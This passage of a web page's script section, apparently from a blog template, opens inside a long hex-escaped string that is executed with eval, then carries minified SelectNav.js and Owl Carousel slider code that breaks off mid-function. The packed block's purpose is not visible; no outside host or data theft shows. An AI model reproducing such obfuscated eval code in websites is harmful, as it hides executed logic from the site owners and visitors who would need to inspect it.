x20\x6e\x5b\x61\x5b\x79\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x2c\x61\x5b\x51\x5d\x29\x7d\x47\x7b\x7a\x28\x6e\x5b\x61\x5b\x44\x5d\x5d\x28\x61\x5b\x31\x73\x5d\x29\x29\x7b\x78\x20\x6e\x5b\x61\x5b\x79\x5d\x5d\x28\x61\x5b\x31\x6b\x5d\x2c\x61\x5b\x51\x5d\x29\x7d\x47\x7b\x78\x20\x6e\x5b\x61\x5b\x79\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x2c\x31\x79\x29\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x31\x55\x5d\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x2c\x43\x28\x31\x77\x2c\x6e\x29\x7b\x7a\x28\x6e\x5b\x61\x5b\x44\x5d\x5d\x28\x61\x5b\x31\x74\x5d\x29\x29\x7b\x78\x20\x6e\x5b\x61\x5b\x79\x5d\x5d\x28\x61\x5b\x31\x6a\x5d\x2c\x61\x5b\x52\x5d\x29\x7d\x47\x7b\x7a\x28\x6e\x5b\x61\x5b\x44\x5d\x5d\x28\x61\x5b\x31\x72\x5d\x29\x29\x7b\x78\x20\x6e\x5b\x61\x5b\x79\x5d\x5d\x28\x61\x5b\x31\x63\x5d\x2c\x61\x5b\x52\x5d\x29\x7d\x47\x7b\x7a\x28\x6e\x5b\x61\x5b\x44\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x29\x29\x7b\x78\x20\x6e\x5b\x61\x5b\x79\x5d\x5d\x28\x61\x5b\x31\x57\x5d\x2c\x61\x5b\x51\x5d\x29\x7d\x47\x7b\x7a\x28\x6e\x5b\x61\x5b\x44\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x29\x7b\x78\x20\x6e\x5b\x61\x5b\x79\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x2c\x61\x5b\x51\x5d\x29\x7d\x47\x7b\x7a\x28\x6e\x5b\x61\x5b\x44\x5d\x5d\x28\x61\x5b\x31\x73\x5d\x29\x29\x7b\x78\x20\x6e\x5b\x61\x5b\x79\x5d\x5d\x28\x61\x5b\x31\x6b\x5d\x2c\x61\x5b\x51\x5d\x29\x7d\x47\x7b\x78\x20\x6e\x5b\x61\x5b\x79\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x2c\x31\x79\x29\x7d\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x43\x28\x29\x7b\x24\x28\x61\x5b\x31\x52\x5d\x29\x5b\x61\x5b\x31\x50\x5d\x5d\x28\x61\x5b\x31\x54\x5d\x29\x7d\x29\x5c\x27\x2c\x32\x4d\x2c\x32\x4e\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x32\x43\x7c\x32\x4f\x7c\x32\x51\x7c\x32\x52\x7c\x32\x53\x7c\x32\x54\x7c\x32\x55\x7c\x32\x56\x7c\x32\x57\x7c\x32\x58\x7c\x32\x59\x7c\x32\x5a\x7c\x33\x61\x7c\x32\x50\x7c\x32\x41\x7c\x32\x6e\x7c\x32\x7a\x7c\x32\x65\x7c\x32\x66\x7c\x32\x67\x7c\x32\x68\x7c\x32\x69\x7c\x32\x6a\x7c\x32\x61\x7c\x32\x30\x7c\x32\x62\x7c\x32\x6b\x7c\x32\x6c\x7c\x31\x5a\x7c\x33\x30\x7c\x32\x64\x7c\x32\x6d\x7c\x32\x6f\x7c\x32\x70\x7c\x32\x71\x7c\x32\x72\x7c\x32\x73\x7c\x32\x74\x7c\x32\x75\x7c\x32\x76\x7c\x32\x77\x7c\x32\x78\x7c\x33\x34\x7c\x32\x33\x7c\x32\x79\x7c\x33\x62\x7c\x32\x42\x7c\x33\x64\x7c\x32\x31\x7c\x33\x41\x7c\x33\x42\x7c\x33\x4a\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x46\x7c\x33\x47\x7c\x32\x32\x7c\x33\x48\x7c\x33\x49\x7c\x33\x7a\x7c\x33\x4b\x7c\x33\x4d\x7c\x33\x4e\x7c\x33\x31\x7c\x33\x36\x7c\x33\x4c\x7c\x33\x45\x7c\x33\x79\x7c\x33\x6e\x7c\x33\x66\x7c\x33\x67\x7c\x33\x32\x7c\x33\x35\x7c\x32\x39\x7c\x33\x37\x7c\x33\x68\x7c\x33\x69\x7c\x33\x6a\x7c\x33\x6b\x7c\x33\x33\x7c\x32\x38\x7c\x33\x78\x7c\x33\x6c\x7c\x33\x65\x7c\x32\x35\x7c\x33\x6d\x7c\x32\x37\x7c\x32\x36\x7c\x33\x6f\x7c\x33\x70\x7c\x33\x71\x7c\x33\x72\x7c\x33\x73\x7c\x33\x74\x7c\x33\x75\x7c\x33\x76\x7c\x33\x38\x7c\x33\x77\x7c\x33\x39\x7c\x33\x50\x7c\x33\x4f\x7c\x32\x34\x7c\x33\x44\x7c\x33\x43\x7c\x32\x4c\x5c\x27\x2e\x32\x63\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x32\x33\x38\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x69\x66\x7c\x73\x70\x6c\x69\x74\x7c\x78\x33\x41\x7c\x78\x32\x46\x7c\x78\x36\x34\x7c\x78\x36\x37\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x36\x7c\x78\x36\x32\x7c\x78\x37\x37\x7c\x78\x37\x39\x7c\x78\x36\x33\x7c\x65\x6c\x73\x65\x7c\x78\x34\x31\x7c\x5f\x30\x78\x33\x37\x63\x32\x78\x31\x7c\x78\x33\x30\x7c\x78\x33\x32\x7c\x78\x32\x31\x7c\x78\x33\x37\x7c\x78\x36\x41\x7c\x78\x33\x42\x7c\x78\x37\x36\x7c\x5f\x30\x78\x33\x37\x63\x32\x78\x32\x7c\x78\x32\x30\x7c\x78\x32\x45\x7c\x78\x33\x35\x7c\x5f\x30\x78\x39\x66\x39\x37\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x36\x32\x7c\x31\x32\x33\x7c\x78\x37\x34\x7c\x5f\x30\x78\x33\x37\x63\x32\x78\x34\x7c\x78\x36\x35\x7c\x78\x36\x31\x7c\x78\x36\x46\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x36\x45\x7c\x78\x37\x30\x7c\x78\x37\x32\x7c\x78\x37\x33\x7c\x78\x32\x44\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x36\x44\x7c\x78\x35\x34\x7c\x65\x76\x61\x6c\x7c\x78\x33\x31\x7c\x78\x33\x34\x7c\x78\x34\x33\x7c\x78\x37\x38\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78\x33\x37\x63\x32\x78\x33\x7c\x76\x61\x72\x7c\x6e\x6f\x5f\x69\x6d\x61\x67\x65\x7c\x78\x33\x38\x7c\x78\x35\x37\x7c\x78\x34\x44\x7c\x78\x35\x36\x7c\x78\x35\x31\x7c\x78\x35\x33\x7c\x78\x34\x43\x7c\x78\x34\x38\x7c\x78\x34\x42\x7c\x78\x34\x36\x7c\x34\x33\x7c\x34\x34\x7c\x74\x68\x69\x73\x7c\x78\x35\x39\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x34\x39\x7c\x78\x35\x30\x7c\x33\x30\x30\x30\x7c\x34\x30\x7c\x78\x34\x35\x7c\x78\x33\x36\x7c\x78\x36\x42\x7c\x78\x37\x31\x7c\x78\x34\x32\x7c\x78\x33\x33\x7c\x78\x37\x41\x7c\x78\x32\x43\x7c\x78\x33\x39\x7c\x78\x32\x33\x7c\x34\x31\x7c\x34\x32\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_qHRhJw);
  //]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Plugin: jQuery owl Slider v2.2 
;(function($,window,document,undefined){function Owl(element,options){this.settings=null;this.options=$.extend({},Owl.Defaults,options);this.$element=$(element);this._handlers={};this._plugins={};this._supress={};this._current=null;this._speed=null;this._coordinates=[];this._breakpoint=null;this._width=null;this._items=[];this._clones=[];this._mergers=[];this._widths=[];this._invalidated={};this._pipe=[];this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null};this._states={current:{},tags:{'initializing':['busy'],'animating':['busy'],'dragging':['interacting']}};$.each(['onResize','onThrottledResize'],$.proxy(function(i,handler){this._handlers[handler]=$.proxy(this[handler],this);},this));$.each(Owl.Plugins,$.proxy(function(key,plugin){this._plugins[key.charAt(0).toLowerCase()+key.slice(1)]=new plugin(this);},this));$.each(Owl.Workers,$.proxy(function(priority,worker){this._pipe.push({'filter':worker.filter,'run':$.proxy(worker.run,this)});},this));this.setup();this.initialize();}
Owl.Defaults={items:3,loop:false,center:false,rewind:false,mouseDrag:true,touchDrag:true,pullDrag:true,freeDrag:false,margin:0,stagePadding:0,merge:false,mergeFit:true,autoWidth:false,startPosition:0,rtl:false,smartSpeed:250,fluidSpeed:false,dragEndSpeed:false,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:window,fallbackEasing:'swing',info:false,nestedItemSelector:false,itemElement:'div',stageElement:'div',refreshClass:'owl-refresh',loadedClass:'owl-loaded',loadingClass:'owl-loading',rtlClass:'owl-rtl',responsiveClass:'owl-responsive',dragClass:'owl-drag',itemClass:'owl-item',stageClass:'owl-stage',stageOuterClass:'owl-stage-outer',grabClass:'owl-grab'};Owl.Width={Default:'default',Inner:'inner',Outer:'outer'};Owl.Type={Event:'event',State:'state'};Owl.Plugins={};Owl.Workers=[{filter:['width','settings'],run:function(){this._width=this.$element.width();}},{filter:['width','items','settings'],run:function(cache){cache.current=this._items&&this._items[this.relative(this._current)];}},{filter:['items','settings'],run:function(){this.$stage.children('.cloned').remove();}},{filter:['width','items','settings'],run:function(cache){var margin=this.settings.margin||'',grid=!this.settings.autoWidth,rtl=this.settings.rtl,css={'width':'auto','margin-left':rtl?margin:'','margin-right':rtl?'':margin};!grid&&this.$stage.children().css(css);cache.css=css;}},{filter:['width','items','settings'],run:function(cache){var width=(this.width()/ this.settings.items).toFixed(3)-this.settings.margin,merge=null,iterator=this._items.length,grid=!this.settings.autoWidth,widths=[];cache.items={merge:false,width:width};while(iterator--){merge=this._mergers[iterator];merge=this.settings.mergeFit&&Math.min(merge,this.settings.items)||merge;cache.items.merge=merge>1||cache.items.merge;widths[iterator]=!grid?this._items[iterator].width():width*merge;}
this._widths=widths;}},{filter:['items','settings'],run:function(){var clones=[],items=this._items,settings=this.settings,view=Math.max(settings.items*2,4),size=Math.ceil(items.length / 2)*2,repeat=settings.loop&&items.length?settings.rewind?view:Math.max(view,size):0,append='',prepend='';repeat /=2;while(repeat--){clones.push(this.normalize(clones.length / 2,true));append=append+items[clones[clones.length-1]][0].outerHTML;clones.push(this.normalize(items.length-1-(clones.length-1)/ 2,true));prepend=items[clones[clones.length-1]][0].outerHTML+prepend;}
this._clones=clones;$(append).addClass('cloned').appendTo(this.$stage);$(prepend).addClass('cloned').prependTo(this.$stage);}},{filter:['width','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,size=this._clones.length+this._items.length,iterator=-1,previous=0,current=0,coordinates=[];while(++iterator<size){previous=coordinates[iterator-1]||0;current=this._widths[this.relative(iterator)]+this.settings.margin;coordinates.push(previous+current*rtl);}
this._coordinates=coordinates;}},{filter:['width','items','settings'],run:function(){var padding=this.settings.stagePadding,coordinates=this._coordinates,css={'width':Math.ceil(Math.abs(coordinates[coordinates.length-1]))+padding*2,'padding-left':padding||'','padding-right':padding||''};this.$stage.css(css);}},{filter:['width','items','settings'],run:function(cache){var iterator=this._coordinates.length,grid=!this.settings.autoWidth,items=this.$stage.children();if(grid&&cache.items.merge){while(iterator--){cache.css.width=this._widths[this.relative(iterator)];items.eq(iterator).css(cache.css);}}else if(grid){cache.css.width=cache.items.width;items.css(cache.css);}}},{filter:['items'],run:function(){this._coordinates.length<1&&this.$stage.removeAttr('style');}},{filter:['width','items','settings'],run:function(cache){cache.current=cache.current?this.$stage.children().index(cache.current):0;cache.current=Math.max(this.minimum(),Math.min(this.maximum(),cache.current));this.reset(cache.current);}},{filter:['position'],run:function(){this.animate(this.coordinates(this._current));}},{filter:['width','position','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,padding=this.settings.stagePadding*2,begin=this.coordinates(this.current())+padding,end=begin+this.width()*rtl,inner,outer,matches=[],i,n;for(i=0,n=this._coordinates.length;i<n;i++){inner=this._coordinates[i-1]||0;outer=Math.abs(this._coordinates[i])+padding*rtl;if((this.op(inner,'<=',begin)&&(this.op(inner,'>',end)))||(this.op(outer,'<',begin)&&this.op(outer,'>',end))){matches.push(i);}}
this.$stage.children('.active').removeClass('active');this.$stage.children(':eq('+matches.join('), :eq(')+')').addClass('active');if(this.settings.center){this.$stage.children('.center').removeClass('center');this.$stage.children().eq(this.current()).addClass('center');}}}];Owl.prototype.initialize=function(){this.enter('initializing');this.trigger('initialize');this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl);if(this.settings.autoWidth&&!this.is('pre-loading')){var imgs,nestedSelector,width;imgs=this.$element.find('img');nestedSelector=this.settings.nestedItemSelector?'.'+this.settings.nestedItemSelector:undefined;width=this.$element.children(nestedSelector).width();if(imgs.length&&width<=0){this.preloadAutoWidthImages(imgs);}}
this.$element.addClass(this.options.loadingClass);this.$stage=$('<'+this.settings.stageElement+' class="'+this.settings.stageClass+'"/>').wrap('<div class="'+this.settings.stageOuterClass+'"/>');this.$element.append(this.$stage.parent());this.replace(this.$element.children().not(this.$stage.parent()));if(this.$element.is(':visible')){this.refresh();}else{this.invalidate('width');}
this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass);this.registerEventHandlers();this.leave('initializing');this.trigger('initialized');};Owl.prototype.setup=function(){var viewport=this.viewport(),overwrites=this.options.responsive,match=-1,settings=null;if(!overwrites){settings=$.extend({},this.options);}else{$.each(overwrites,function(breakpoint){if(breakpoint<=viewport&&breakpoint>match){match=Number(breakpoint);}});settings=$.extend({},this.options,overwrites[match]);if(typeof settings.stagePadding==='function'){settings.stagePadding=settings.stagePadding();}
delete settings.responsive;if(settings.responsiveClass){this.$element.attr('class',this.$element.attr('class').replace(new RegExp('('+this.options.responsiveClass+'-)\\S+\\s','g'),'$1'+match));}}
this.trigger('change',{property:{name:'settings',value:settings}});this._breakpoint=match;this.settings=settings;this.invalidate('settings');this.trigger('changed',{property:{name:'settings',value:this.settings}});};Owl.prototype.optionsLogic=function(){if(this.settings.autoWidth){this.settings.stagePadding=false;this.settings.merge=false;}};Owl.prototype.prepare=function(item){var event=this.trigger('prepare',{content:item});if(!event.data){event.data=$('<'+this.settings.itemElement+'/>').addClass(this.options.itemClass).append(item)}
this.trigger('prepared',{content:event.data});return event.data;};Owl.prototype.update=function(){var i=0,n=this._pipe.length,filter=$.proxy(function(p){return this[p]},this._invalidated),cache={};while(i<n){if(this._invalidated.all||$.grep(this._pipe[i].filter,filter).length>0){this._pipe[i].run(cache);}
i++;}
this._invalidated={};!this.is('valid')&&this.enter('valid');};Owl.prototype.width=function(dimension){dimension=dimension||Owl.Width.Default;switch(dimension){case Owl.Width.Inner:case Owl.Width.Outer:return this._width;default:return this._width-this.settings.stagePadding*2+this.settings.margin;}};Owl.prototype.refresh=function(){this.enter('refreshing');this.trigger('refresh');this.setup();this.optionsLogic();this.$element.addClass(this.options.refreshClass);this.update();this.$element.removeClass(this.options.refreshClass);this.leave('refreshing');this.trigger('refreshed');};Owl.prototype.onThrottledResize=function(){window.clearTimeout(this.resizeTimer);this.resizeTimer=window.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate);};Owl.prototype.onResize=function(){if(!this._items.length){return false;}
if(this._width===this.$element.width()){return false;}
if(!this.$element.is(':visible')){return false;}
this.enter('resizing');if(this.trigger('resize').isDefaultPrevented()){this.leave('resizing');return false;}
this.invalidate('width');this.refresh();this.leave('resizing');this.trigger('resized');};Owl.prototype.registerEventHandlers=function(){if($.support.transition){this.$stage.on($.support.transition.end+'.owl.core',$.proxy(this.onTransitionEnd,this));}
if(this.settings.responsive!==false){this.on(window,'resize',this._handlers.onThrottledResize);}
if(this.settings.mouseDrag){this.$element.addClass(this.options.dragClass);this.$stage.on('mousedown.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('dragstart.owl.core selectstart.owl.core',function(){return false});}
if(this.settings.touchDrag){this.$stage.on('touchstart.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('touchcancel.owl.core',$.proxy(this.onDragEnd,this));}};Owl.prototype.onDragStart=function(event){var stage=null;if(event.which===3){return;}
if($.support.transform){stage=this.$stage.css('transform').replace(/.*\(|\)| /g,'').split(',');stage={x:stage[stage.length===16?12:4],y:stage[stage.length===16?13:5]};}else{stage=this.$stage.position();stage={x:this.settings.rtl?stage.left+this.$stage.width()-this.width()+this.settings.margin:stage.left,y:stage.top};}
if(this.is('animating')){$.support.transform?this.animate(stage.x):this.$stage.stop()
this.invalidate('position');}
this.$element.toggleClass(this.options.grabClass,event.type==='mousedown');this.speed(0);this._drag.time=new Date().getTime();this._drag.target=$(event.target);this._drag.stage.start=stage;this._drag.stage.current=stage;this._drag.pointer=this.pointer(event);$(document).on('mouseup.owl.core touchend.owl.core',$.proxy(this.onDragEnd,this));$(document).one('mousemove.owl.core touchmove.owl.core',$.proxy(function(event){var delta=this.difference(this._drag.pointer,this.pointer(event));$(document).on('mousemove.owl.core touchmove.owl.core',$.proxy(this.onDragMove,this));if(Math.abs(delta.x)<Math.abs(delta.y)&&this.is('valid')){return;}
event.preventDefault();this.enter('dragging');this.trigger('drag');},this));};Owl.prototype.onDragMove=function(event){var minimum=null,maximum=null,pull=null,delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this.difference(this._drag.stage.start,delta);if(!this.is('dragging')){return;}
event.preventDefault();if(this.settings.loop){minimum=this.coordinates(this.minimum());maximum=this.coordinates(this.maximum()+1)-minimum;stage.x=(((stage.x-minimum)%maximum+maximum)%maximum)+minimum;}else{minimum=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum());maximum=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum());pull=this.settings.pullDrag?-1*delta.x / 5:0;stage.x=Math.max(Math.min(stage.x,minimum+pull),maximum+pull);}
this._drag.stage.current=stage;this.animate(stage.x);};Owl.prototype.onDragEnd=function(event){var delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this._drag.stage.current,direction=delta.x>0^this.settings.rtl?'left':'right';$(document).off('.owl.core');this.$element.removeClass(this.options.grabClass);if(delta.x!==0&&this.is('dragging')||!this.is('valid')){this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed);this.current(this.closest(stage.x,delta.x!==0?direction:this._drag.direction));this.invalidate('position');this.update();this._drag.direction=direction;if(Math.abs(delta.x)>3||new Date().getTime()-this._drag.time>300){this._drag.target.one('click.owl.core',function(){return false;});}}
if(!this.is('dragging')){return;}
this.leave('dragging');this.trigger('dragged');};Owl.prototype.closest=function(coordinate,direction){var position=-1,pull=30,width=this.width(),coordinates=this.coordinates();if(!this.settings.freeDrag){$.each(coordinates,$.proxy(function(index,value){if(direction==='left'&&coordinate>value-pull&&coordinate<value+pull){position=index;}else if(direction==='right'&&coordinate>value-width-pull&&coordinate<value-width+pull){position=index+1;}else if(this.op(coordinate,'<',value)&&this.op(coordinate,'>',coordinates[index+1]||value-width)){position=direction==='left'?index+1:index;}
return position===-1;},this));}
if(!this.settings.loop){if(this.op(coordinate,'>',coordinates[this.minimum()])){position=coordinate=this.minimum();}else if(this.op(coordinate,'<',coordinates[this.maximum()])){position=coordinate=this.maximum();}}
return position;};Owl.prototype.animate=function(coordinate){var animate=this.speed()>0;this.is('animating')&&this.onTransitionEnd();if(animate){this.enter('animating');this.trigger('translate');}
if($.support.transform3d&&$.support.transition){this.$stage.css({transform:'translate3d('+coordinate+'px,0px,0px)',transition:(this.speed()/ 1000)+'s'});}else if(animate){this.$stage.animate({left:coordinate+'px'},this.speed(),this.settings.fallbackEasing,$.proxy(this.onTransitionEnd,this));}else{this.$stage.css({left:coordinate+'px'});}};Owl.prototype.is=function(state){return this._states.current[state]&&this._states.current[state]>0;};Owl.prototype.current=function(position){if(position===undefined){return this._current;}
if(this._items.length===0){return undefined;}
position=this.normalize(position);if(this._current!==position){var event=this.trigger('change',{property:{name:'position',value:position}});if(event.data!==undefined){position=this.normalize(event.data);}
this._current=position;this.invalidate('position');this.trigger('changed',{property:{name:'position',value:this._current}});}
return this._current;};Owl.prototype.invalidate=function(part){if($.type(part)==='string'){this._invalidated[part]=true;this.is('valid')&&this.leave('valid');}
return $.map(this._invalidated,function(v,i){return i});};Owl.prototype.reset=function(position){position=this.normalize(position);if(position===undefined){return;}
this._speed=0;this._current=position;this.suppress(['translate','translated']);this.animate(this.coordinates(position));this.release(['translate','translated']);};Owl.prototype.normalize=function(position,relative){var n=this._items.length,m=relative?0:this._clones.length;if(!this.isNumeric(position)||n<1){position=undefined;}else if(position<0||position>=n+m){position=((position-m / 2)%n+n)%n+m / 2;}
return position;};Owl.prototype.relative=function(position){position-=this._clones.length / 2;return this.normalize(position,true);};Owl.prototype.maximum=function(relative){var settings=this.settings,maximum=this._coordinates.length,iterator,reciprocalItemsWidth,elementWidth;if(settings.loop){maximum=this._clones.length / 2+this._items.length-1;}else if(settings.autoWidth||settings.merge){iterator=this._items.length;reciprocalItemsWidth=this._items[--iterator].width();elementWidth=this.$element.width();while(iterator--){reciprocalItemsWidth+=this._items[iterator].width()+this.settings.margin;if(reciprocalItemsWidth>elementWidth){break;}}
maximum=iterator+1;}else if(settings.center){maximum=this._items.length-1;}else{maximum=this._items.length-settings.items;}
if(relative){maximum-=this._clones.length / 2;}
return Math.max(maximum,0);};Owl.prototype.minimum=function(relative){return relative?0:this._clones.length / 2;};Owl.prototype.items=function(position){if(position===undefined){return this._items.slice();}
position=this.normalize(position,true);return this._items[position];};Owl.prototype.mergers=function(position){if(position===undefined){return this._mergers.slice();}
position=this.normalize(position,true);return this._mergers[position];};Owl.prototype.clones=function(position){var odd=this._clones.length / 2,even=odd+this._items.length,map=function(index){return index%2===0?even+index / 2:odd-(index+1)/ 2};if(position===undefined){return $.map(this._clones,function(v,i){return map(i)});}
return $.map(this._clones,function(v,i){return v===position?map(i):null});};Owl.prototype.speed=function(speed){if(speed!==undefined){this._speed=speed;}
return this._speed;};Owl.prototype.coordinates=function(position){var multiplier=1,newPosition=position-1,coordinate;if(position===undefined){return $.map(this._coordinates,$.proxy(function(coordinate,index){return this.coordinates(index);},this));}
if(this.settings.center){if(this.settings.rtl){multiplier=-1;newPosition=position+1;}
coordinate=this._coordinates[position];coordinate+=(this.width()-coordinate+(this._coordinates[newPosition]||0))/ 2*multiplier;}else{coordinate=this._coordinates[newPosition]||0;}
coordinate=Math.ceil(coordinate);return coordinate;};Owl.prototype.duration=function(from,to,factor){if(factor===0){return 0;}
return Math.min(Math.max(Math.abs(to-from),1),6)*Math.abs((factor||this.settings.smartSpeed));};Owl.prototype.to=function(position,speed){var current=this.current(),revert=null,distance=position-this.relative(current),direction=(distance>0)-(distance<0),items=this._items.length,minimum=this.minimum(),maximum=this.maximum();if(this.settings.loop){if(!this.settings.rewind&&Math.abs(distance)>items / 2){distance+=direction*-1*items;}
position=current+distance;revert=((position-minimum)%items+items)%items+minimum;if(revert!==position&&revert-distance<=maximum&&revert-distance>0){current=revert-distance;position=revert;this.reset(current);}}else if(this.settings.rewind){maximum+=1;position=(position%maximum+maximum)%maximum;}else{position=Math.max(minimum,Math.min(maximum,position));}
this.speed(this.duration(current,position,speed));this.current(position);if(this.$element.is(':visible')){this.update();}};Owl.prototype.next=function(speed){speed=speed||false;this.to(this.relative(this.current())+1,speed);};Owl.prototype.prev=function(speed){speed=speed||false;this.to(this.relative(this.current())-1,speed);};Owl.prototype.onTransitionEnd=function(event){if(event!==undefined){event.stopPropagation();if((event.target||event.srcElement||event.originalTarget)!==this.$stage.get(0)){return false;}}
this.leave('animating');this.trigger('translated');};Owl.prototype.viewport=function(){var width;if(this.options.responsiveBaseElement!==window){width=$(this.options.responsiveBaseElement).width();}else if(window.innerWidth){width=window.innerWidth;}else if(document.documentElement&&document.documentElement.clientWidth){width=document.documentElement.clientWidth;}else{console.warn('Can not detect viewport width.');}
return width;};Owl.prototype.replace=function(content){this.$stage.empty();this._items=[];if(content){content=(content instanceof jQuery)?content:$(content);}
if(this.settings.nestedItemSelector){content=content.find('.'+this.settings.nestedItemSelector);}
content.filter(function(){return this.nodeType===1;}).each($.proxy(function(index,item){item=this.prepare(item);this.$stage.append(item);this._items.push(item);this._mergers.push(item.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);},this));this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0);this.invalidate('items');};Owl.prototype.add=function(content,position){var current=this.relative(this._current);position=position===undefined?this._items.length:this.normalize(position,true);content=content instanceof jQuery?content:$(content);this.trigger('add',{content:content,position:position});content=this.prepare(content);if(this._items.length===0||position===this._items.length){this._items.length===0&&this.$stage.append(content);this._items.length!==0&&this._items[position-1].after(content);this._items.push(content);this._mergers.push(content.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);}else{this._items[position].before(content);this._items.splice(position,0,content);this._mergers.splice(position,0,content.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);}
this._items[current]&&this.reset(this._items[current].index());this.invalidate('items');this.trigger('added',{content:content,position:position});};Owl.prototype.remove=function(position){position=this.normalize(position,true);if(position===undefined){return;}
this.trigger('remove',{content:this._items[position],position:position});this._items[position].remove();this._items.splice(position,1);this._mergers.splice(position,1);this.invalidate('items');this.trigger('removed',{content:null,position:position});};Owl.prototype.preloadAutoWidthImages=function(images){images.each($.proxy(function(i,element){this.enter('pre-loading');element=$(element);$(new Image()).one('load',$.proxy(function(e){element.attr('src',e.target.src);element.css('opacity',1);this.leave('pre-loading');!this.is('pre-loading')&&!this.is('initializing')&&this.refresh();},this)).attr('src',element.attr('src')||element.attr('data-src')||element.attr('data-src-retina'));},this));};Owl.prototype.destroy=function(){this.$element.off('.owl.core');this.$stage.off('.owl.core');$(document).off('.owl.core');if(this.settings.responsive!==false){window.clearTimeout(this.resizeTimer);this.off(window,'resize',this._handlers.onThrottledResize);}
